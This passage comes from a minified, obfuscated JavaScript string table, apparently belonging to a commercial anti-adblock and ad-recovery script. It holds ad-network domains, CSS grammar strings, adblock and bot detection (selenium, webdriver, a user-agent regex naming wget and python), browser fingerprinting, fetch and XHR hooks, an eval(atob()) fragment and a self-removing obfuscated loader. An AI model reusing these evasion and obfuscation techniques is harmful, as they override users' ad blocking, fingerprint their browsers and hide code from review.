a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Number sign is expected","PseudoClassSelector","none|[weight||style||small-caps||position]","SelectorList","economy|exact","features","HTMLAnchorElement_href","https://cmp.techbook.de","HTMLLinkElement_as","rawMessage","parseFloat","<feature-value-declaration>","failed","https://cmp.bz-berlin.de","media.net","<'row-gap'> <'column-gap'>?","osano_","https://cmp.fitbook.de","<position>#","tan( <calc-sum> )","domain switch: no src attribute",'link[rel="stylesheet"][href*="',"iframe negotiate: safari/firefox timeout configured. timeout: ","applyTo","Window","https://img-load.com",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"Element_getElementsByClassName","createAuctionNonce","localeCompare","https://googleads.g.doubleclick.net","ladsp.com","setHTMLUnsafe","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","onParseError","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<integer>|<length>","<media-query-list>","mimeTypes","[object Date]","googletag cmd unshift failed : ","truvidplayer.com","String or url() is expected","document.hidden","adlib","js-tag.zemanta.com","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","is_limited_ads","check","a24xZWhvNmZqYnI0MHB4YzlpMnE=","pseudo","3261344MQbWnp","originalLine","inset?&&<length>{2,4}&&<color>?","prependList","cmVzZXJ2ZWQx","https://consent.sunderlandecho.com","HTMLFormElement_action","ads.nicovideo.jp","N is expected","scroll","[auto|<length-percentage>]{1,2}","firstCharOffset","ariaLabel","findLast","isVisibleIframe","Counter","ndtvprofit.com","cssWideKeywords","[-token","SharedStorageWorklet_addModule","auto|fixed","; Domain=","[<compound-selector>? <pseudo-compound-selector>*]!","<string>|<image>|<custom-ident>","unrulymedia.com","dpi","assign","padStart","string-token","classList","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<noscript>","deg","_isTcfNeeded","matchRef","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","setRequestHeader","tagNameFilter","try-catch","cqh","cnlwYQ==","dimatter.ai","<'border-top-color'>{1,2}","emit","cfdc6c77","remove","optidigital.com",'Delim "',"request_id","<'padding-left'>{1,2}","`, expected `","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Apple","script-src-elem","samesite","document.classList.remove not work","RTCEncodedAudioFrame","document","ClassSelector","auto|<color>{2}","auto? [none|<length>]","mozInnerScreenX","about:","ad.360yield-basic.com","error","applySourceMap","__esModule","symbol","Terminate - bot detected","https://fb.content-loader.com","powerad.ai","[getDecodedLocation] failed to find decoded location","socdm.com","translateX( <length-percentage> )","auto|both|start|end|maximum|clear","_skipValidation","checkAtruleDescriptorName","[object Reflect]","element","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","adfarm1.adition.com","en-us","[object Intl]","postmedia.digital","start|center|end|baseline|stretch","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","auto|<animateable-feature>#","teads.tv","getLastListNode","<masking-mode>#","XMLHttpRequest_responseURL","https://ghb.adtelligent.com/v2/auction/","stackadapt.com","isGecko","ownerNode","api.ootoo.co.kr","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PerformanceResourceTiming","HTMLAnchorElement_hostname","flip-block||flip-inline||flip-start","endpoint","none|element|auto","HTMLElement_innerText","` for `visit` option (should be: ","Element_closest",", scrollY: ","svmax","[diagonal-fractions|stacked-fractions]","Number sign is not allowed","iframe error event","normal|<try-size>","readystatechange","def","PerformanceResourceTiming_encodedBodySize","bidswitch.net"," undefined","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","none|chained","none","indiatimes.com","blocked","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","selenium","<ident>|<function-token> <any-value> )","class","turn","text_ad","__as_is_ready_state_change_loading","memory","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","defineSlot","insertAdjacentElement","<html><head></head><body></body></html>","\n  ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","trim","delay","<'text-wrap-mode'>||<'text-wrap-style'>","<single-animation-composition>#","c3ZtbQ==","opts","function ",'{"apply-ratio":1,"',"ric","addEventListener","ds.uncn.jp","parseContext","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","IVT detection failed",":before","<line-width>||<line-style>||<color>","https://c.amazon-adsystem.com/aax2/apstag.js","auto|inter-character|inter-word|none","getFirstListNode","map","root|nearest|self","isBrave","Element_querySelectorAll","onmessage","lvmax","iframe load timeout-fetch error: ","getOwnPropertyNames","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","prependData","Unknown property","path","toLowerCase","https://fastlane.rubiconproject.com/a/api/fastlane.json","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","text/css","HTMLAnchorElement_attributionSrc","AtruleDescriptor","[<ident-token>|'*']? '|'","presage.io","cky-","Failed to fetch","focus","repeat","<line-style>{1,4}","leaderboard","<'block-size'>","RENDERER","safari/firefox src fetch error","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","initial","_phantom","botd","invalid protect-id length: ","revokeObjectURL","Number, dimension, ratio or identifier is expected","fitbook.de","logCmpBlockingStatus","document.documentElement.clientWidth, clientHeight","<clip-source>|[<basic-shape>||<geometry-box>]|none","properties","Semicolon or block is expected","hash-token","encodeURIComponent","}-token","string","set-cookie-parser encountered an error while decoding a cookie with value '","content|fixed","hbopenbid.pubmatic.com","any","sessionId","iab-flexad","<'align-content'> <'justify-content'>?","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hue-rotate( <angle> )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","postrelease.com","targeting","UNKNOWN","MediaSettingsRange","Matching for a tree with var() is not supported","right","<'inset-block-start'>","secure","https://consent.programme.tv","cbidsp","generatedColumn","appendScriptElementAsync","include","getBidResponses","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","generate","[<image>|<string>] [<resolution>||type( <string> )]","Percentage","Zm1qeA==","enabled","[<geometry-box>|no-clip]#","horizontal|vertical|inline-axis|block-axis|inherit","extra","delete","ApplePayError","genieesspv.jp","syntax","<'top'>","isSamsungBrowser","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","CSSStyleDeclaration_setProperty","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","( <supports-condition> )|<supports-feature>|<general-enclosed>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","createItem","script-src","clickio.com","/translator","from","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","saturate( <number-percentage> )","atan( <calc-sum> )","<supports-decl>|<supports-selector-fn>","Property","http:","none|[first||[force-end|allow-end]||last]","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","https://consent.northantstelegraph.co.uk","medium","playwire.com","invert(","<transform-function>+","none|<image>","flatMap","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","color( <colorspace-params> [/ [<alpha-value>|none]]? )",".workers.dev","option expires is invalid","padding-left","https://ssb-global.smartadserver.com/api/bid","whale","getParameter","comma","Expect an apostrophe","})()","() => version","path( [<fill-rule> ,]? <string> )","cssText","webgl","atrules","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","toLog","iframe message timeout","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Date.now is not a function",'link[rel="icon"]',"<'align-self'>|anchor-center","<box>|border|text","\n   value: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Expect a keyword","Number","isElementVisibilityHidden","rel","firefox","Document_querySelectorAll","break-walk","none|both|horizontal|vertical|block|inline","div {}","iu_parts","googletagmanager.com","Parentheses","circle|ellipse","blur( <length> )","urlGenerate","auto|<'border-style'>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","XMLHttpRequest_status","term","and","script_version","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","MessageEvent","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","as_skip","<wq-name>","smadex.com","distinctiveProps","URL","fromCharCode","<boolean-expr[","none|[<shape-box>||<basic-shape>]|<image>","data-bypass-check-","event","Too many question marks","normal|<percentage>","<'border-top-style'>","left|right|none|inline-start|inline-end","loc","; HttpOnly","ad.smaato.net","catch","document.getElementsByTagName","contain|none|auto","protectFetchInput shouldn't be called with non-ReadableStream","https://consent.cesoirtv.com","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","usedJSHeapSize","repeat|stretch|round","Wrong node type `","ad-placeholder","generic( kai )|generic( fangsong )|generic( nastaliq )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","[<box>|border|padding|content]#","pageview_id","child-0","replaceChild","cmVzZXJ2ZWQxSW5wdXQ=","video","intersectionRect","unhandled exception","sdk","<custom-property-name>","auto|avoid|avoid-page|avoid-column|avoid-region","appier.net","ACK","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","preload","<color>{1,4}","anonymised.io","[<length-percentage>|top|center|bottom]#","last_bfa_at","lijit.com","auto|<color>","odd","image-set( <image-set-option># )","scaleZ( [<number>|<percentage>] )","HTMLScriptElement_src","[native code]","SyntaxMatchError","ellipse( [<shape-radius>{2}]? [at <position>]? )","sparteo.com","tagan.adlightning.com","evalLength",'" is not in the set.',"parseSourceMapInput","enums","ads.blogherads.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","crsspxl.com","HTMLIFrameElement_name","Map","replaceState","size","<target-counter()>|<target-counters()>|<target-text()>","dbm_d",'<html><head><script src="',"onLine","Blocked prebid request error for ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","Performance.network","Y29rcQ==","<'border-width'>","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","rcap","Element","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","domain","sdk_version","errorTrace","inherit","17718lcXBdt","richaudience.com","POST","output","&domain=","https://qa.ad-shield.io","plugins","srcset","isAbsolute","Timed out waiting for consent readiness","biggeekdad.com","getEntriesByType","writeln","plainchicken.com","Terminate - non-adblock","miter|round|bevel","preventDefault","getAtrulePrelude","ins.adsbygoogle","<calc-value> ['*' <calc-value>|'/' <number>]*","LayerList","[lining-nums|oldstyle-nums]","Match","auto|normal|active|inactive|disabled","<predefined-rgb> [<number>|<percentage>|none]{3}","<namespace-prefix>? [<string>|<url>]","auto|bullets|numbers|words|spell-out|<counter-style-name>","ownerDocument","kargo.com","dataset","x-as-search-","as_json_modifier","tokenType","` in `","sendXHR","7376607xsnUMP","reserved1Input","result","AnPlusB","hooked","adsinteractive.com","_parent","cover|contain|entry|exit|entry-crossing|exit-crossing","yahoo-mail-v1","margin-right","YmphM3prZnZxbHRndTVzdzY3OG4=","go.affec.tv","knowt.com","Document_URL","isAdblockUser","Failed to decode protect-url: url is empty","data-ad-width","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body",'javascript:window["contents"]',"external","HTMLTableSectionElement","https://consent.newcastleworld.com","nextNonWsCode","sports-illustrated","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","auto|none|<dashed-ident>|<scroll()>|<view()>","unsafe|safe","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","https://report.error-report.com/modal?","sqrt( <calc-sum> )","fetch_hookPage","<media-not>|<media-and>|<media-or>|<media-in-parens>","__prehooked","charCodeAt","dsp-service.adtarget.biz","/getconfig/sodar","[historical-ligatures|no-historical-ligatures]","<'border-bottom-left-radius'>","defaultPrevented","regexp-test","ima://","now","( <media-condition> )|<media-feature>|<general-enclosed>","getLocationFromList","ensureInit","pw-","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","max-height","auto-add|add( <integer> )|<integer>","high","<image>","NestingSelector","(function(){","zemanta.com","<grid-line>","iframe negotiate msg: ","sp.","{-token","gpt","<grid-line> [/ <grid-line>]{0,3}","mediatradecraft.com","adkernel.com","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","dggn","none|auto","opera","https://cmp.computerbild.de","JSON","hooked_page","jizsl_","domains","6WZLHjs","publift","readable","RegExp","brave","auto|none|enabled|disabled","renderer","lines","sizes","mailto:","<angle-percentage>","noktacom.rtb.monetixads.com","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","atob","cdn.confiant-integrations.net","<alpha-value>","getName","inmobi.com","className","deep","[shorter|longer|increasing|decreasing] hue","stopPropagation","//# sourceURL=mediation.js","tcString","Element_insertAdjacentHTML","normal|small-caps","__hooked","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","shouldPageviewOnUrlChange","outerWidth","auto|none","exec","auto|from-font|<length>|<percentage>","match","!term","self","leader( <leader-type> )","sin( <calc-sum> )",'[name^="google_ads_iframe"]',"as-check-script-blocked","ittpx-asia.eskimi.com","logs","[<page-selector>#]?","addConnectionHandler","Element_attributes","cachedAt","findAllFragments","as_debug","baseUrl","add","272998GBotJe","polarbyte.com","microad.jp","_client_fetch","__lastWatirConfirm","originalHostname","getLocation","setSource","<simple-selector>#",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"Missed `structure` field in `","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","combinator","warn","as_session_id","ops","localhost|dable\\.io","filter","<font-weight-absolute>{1,2}","onWhiteSpace","document.querySelector","keepalive","iframe negotiate: onLoad, elapsed: ","outerHeight","DocumentFragment","createSession","!boolean-group","Failed to decode protect-id: id is empty","parseInt","northantstelegraph.co.uk"," is not a constructor or null","dotomi.com","<box>|margin-box","localStorage","fill|contain|cover|none|scale-down","has","ad-delivery.net","__$webdriverAsyncExecutor","apply","adshield-loaded","gwd-","gumgum.com","can't access document.hidden","the-ozone-project.com","blob:","gamezop.com","toUpperCase","auto|never|always|<absolute-size>|<length>","ports","insertBefore","wrap|none","3lift.com","cmp.osano.com","ads-refinery89.adhese.com","attributeFilter","auto|grayscale","sping","sources","<number>","<counter-style>|<string>|none","Object","offset","3rd-party xhr abort","osano-","parseRulePrelude","728px","Google","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","auto|touch","message","/ivt/detect","positions","getTokenStart","DocumentFragment_querySelectorAll","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","wdioElectron","BotdError","/pcs/activeview?","decodeUrl","First-party image load success","[<type-selector>? <subclass-selector>*]!","credentials","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","pop","Equal sign is expected",":not(","document.getElementById","prev_iu_szs","mustExcludeStrings","Element_querySelector","MessagePort","unset","ups.analytics.yahoo.com","default","window.parent.parent.apstag.runtime.callCqWrapper","AtKeyword","keys","document.querySelectorAll","bmxvYw==","Unknown at-rule descriptor","__webdriver_script_function","__as_xhr_onload","is_admiral_adwall_rendered","Group","id5-sync.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","normal|<length>","reserved1","<easing-function>#","<'column-width'>||<'column-count'>","peek","item doesn't belong to list","/gpt/setup","<'min-block-size'>","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","img_dggnaogcyx5g7dge2a9x2g7yda9d","content|<'width'>","<html></html>","__isProxy","json.parse","HTMLFormElement","[<layer-name>#|<layer-name>?]","addType_","adsdk.microsoft.com","<'margin-block-end'>","normalize","concat","Yml4cXJod245emptNTRvMTJmZTBz","[<url> [format( <string># )]?|local( <family-name> )]#","denied","podname.com","dppx","auto|all|none","Vertical line is expected","HTMLElement_dataset","vmax","appsflyer.com","ing","<'min-inline-size'>","Forward report url to engineers","protectFetchInputSync shouldn't be called with ReadableStream","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|<length-percentage>","lvi","[auto? [none|<length>]]{1,2}","rlh","dn0qt3r0xannq.cloudfront.net","shouldLogRaptive","<font-stretch-absolute>","Unknown node type:","undertone.com",'" is a required argument.',"N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","https://exchange.kueezrtb.com/prebid/multi/","document.documentElement.getAttributeNames is not a function","DisallowEmpty","mismatchOffset","[AdBlockDetector] acceptable ads check target ","scanWord","CSSStyleSheet","done","defer","gpt_requested_time","data-bypass-check-transform","ADNXSMediation","strict","thatgossip.com","contentsfeed.com","adWrapper","<line-width>","none|[x|y|block|inline|both] [mandatory|proximity]?","ccgateway.net","headers","body","handlers","privacy-mgmt.com","idRegex","start|end|center|justify|distribute","query","ghi","halifaxcourier.co.uk","write","isEncodedUrl","adUnits","CrOS","_mappings","History","xhr_defer","<font-stretch-absolute>{1,2}","sourcesContent","px-cloud.net","reportToSentry",".gamezop.com","boolean","advertisement","single|multiple","duration","forceBraces","adingo.jp","Element_hasAttribute","application/json","cqmax","lookupValue","random"," used missed syntax definition ","privacy-center.org","<mf-name> : <mf-value>","forEach","consume","content-box|padding-box|border-box|fill-box|stroke-box|view-box","scrollHeight","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","noopener","step-start|step-end|steps( <integer> [, <step-position>]? )","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","aniview.com","sort","['~'|'|'|'^'|'$'|'*']? '='","DOMParser","replaceSync","fromArray","aria-label","isElementDisplayNone","<hex-color>|<absolute-color-function>|<named-color>|transparent","7d518f02","im-apps.net","<pseudo-page>+|<ident> <pseudo-page>*","normal|text|emoji|unicode","base","() { [native code] }","do69ll745l27z.cloudfront.net","focus/","<track-size>+","normal|[fill||stroke||markers]","cache_isbot","( <declaration> )","style","https://consent.northernirelandworld.com","adshield","Selector is expected","inventory_id","Negotiate sync vital failed: ","', '*')<\/script>","when","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","none|<filter-function-list>|<-ms-filter-function-list>","admaru.net","/detect/script-block/script-blocked-checker","pageview","EventTarget_removeEventListener","agkn.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke",'"],[class*="',"\\$&","banner_ad","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","History_replaceState","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","transferSize","PerformanceResourceTiming_transferSize","Function.prototype.bind is undefined","HTMLLinkElement_href"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","add|subtract|intersect|exclude","shouldHookDomContentLoadedLateListeners","CSSStyleDeclaration_cssText","v7.5.141","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Unknown type","[data-uri]","ident-token","index","exclusionRules","ad_unit_path","recovery_adm_gpt_request","copy","pb_","naver","protocol",":after","quizlet.com","installedModules","clearTimeout","!self","alert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|<shadow-t>#","<combinator>? <complex-real-selector>","click","   ","window.PluginArray is undefined","for","mustIncludeStrings","http://localhost","HTMLTemplateElement","searchParams","Navigator","<repeat-style>#","fundingchoicesmessages.google.com",".end","base64 failed","setItem","margin-top","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","supports(","block","googMsgType","api.rlcdn.com","techbook.de","Blocked prebid request for ","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","textContent",'<span id="banner-',"option encode is invalid","_self","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","/main.html","List<","z-index","auto|none|scrollbar|-ms-autohiding-scrollbar","FeatureFunction","<time>|<percentage>","visibility","slot","start|middle|end","HTMLAnchorElement_pathname","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","uidapi.com","wechat","[<bg-layer> ,]* <final-bg-layer>","findValueFragments","XXX","https://example.com/","getAll","ot-","__replaced","feature","normal|break-all|keep-all|break-word|auto-phrase","before doesn't belong to list","Unknown at-rule","<script>window.parent.postMessage('","frameId",".setPAAPIConfigForGPT","cootlogix.com","log( <calc-sum> , <calc-sum>? )","ads.linkedin.com","supports",'[data-id^="div-gpt-ad"]',"https://cmp.petbook.de","/recaptcha/api2/aframe","<counter-style-name>","CAN_content","expires","minutemedia-prebid.com","checkStructure","MSG_ACK_INVISIBLE","rtt","getAttributeNames","<color-stop-length>|<color-stop-angle>","Mesa OffScreen","[<'view-timeline-name'> <'view-timeline-axis'>?]#","_version","copyScriptElement","as-revalidator",'" is expected',"fonts.googleapis.com","HTMLIFrameElement_contentWindow","prev","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","auto|none|text|all","Ratio","getWriter","AddMatchOnce","https://ad-delivery.net/px.gif?ch=2","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cmpStr","eval(atob('","-ad","parent","https://fb.css-load.com","protectCss","setImmediate",'[id^="dfp-ad-"]',"<color> <color-stop-length>?","inline|block|horizontal|vertical","Analytics.event(","e|pi|infinity|-infinity|NaN","[row|column]||dense","normal|auto|<position>","petbook.de","leftComparison","onetrust-","connatix.com","browserKind","insertAfter","channel","HTMLAnchorElement_host","webkitPersistentStorage","fastclick.net","contrast( [<number-percentage>] )","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","charAt","Profile","nextState","(\\s|>)","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Element_matches","lngtdv.com","adngin-","impactify.media","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","walk","adjacket","querySelectorAll","documentElement",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new 